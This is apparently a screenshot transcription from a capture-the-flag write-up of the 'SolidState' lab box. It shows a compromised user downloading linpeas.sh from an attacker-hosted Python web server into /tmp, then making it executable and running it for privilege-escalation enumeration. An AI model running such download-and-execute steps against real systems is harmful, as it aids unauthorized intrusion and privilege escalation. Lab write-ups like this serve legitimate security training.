 ${debian_chroot:+($debian_chroot)}mindy@solidstate:/home/james$ cd /tmp
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ls
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ wget http://10.10.14.35/linpeas.sh
--2023-08-07 11:57:41--  http://10.10.14.35/linpeas.sh
Connecting to 10.10.14.35:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 776967 (759K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh                      100%[====================================================>] 758.76K  1.53MB/s    in 0.5s
2023-08-07 11:57:42 (1.53 MB/s) - ‘linpeas.sh’ saved [776967/776967]
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ chmod +x linpeas.sh
${debian_chroot:+($debian_chroot)}mindy@solidstate:/tmp$ ./linpeas.sh
ryan@kali: ~/Tools/privesc 125x15
┌──(ryan㉿kali)-[~/Tools/privesc]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.51 - - [07/Aug/2023 10:57:40] "GET /linpeas.sh HTTP/1.1" 200 -